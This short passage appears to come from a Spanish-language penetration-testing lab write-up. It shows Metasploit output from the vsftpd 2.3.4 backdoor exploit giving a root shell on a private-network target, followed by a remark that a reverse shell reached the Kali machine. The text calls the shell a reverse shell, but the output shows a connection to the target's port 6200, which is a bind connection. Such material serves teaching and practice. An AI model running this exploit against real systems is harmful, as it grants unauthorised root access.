 [*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.3.7:21 - The port used by the backdoor bind listener is already open
[+] 10.0.3.7:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.3.4:43129 → 10.0.3.7:6200) at 2025-04-03 06:02:54 -0400
Hemos recibido en nuestra máquina Kali, por el puerto 43129,
una Shell reverse procedente de nuestra máquina víctima desde el puerto 6200.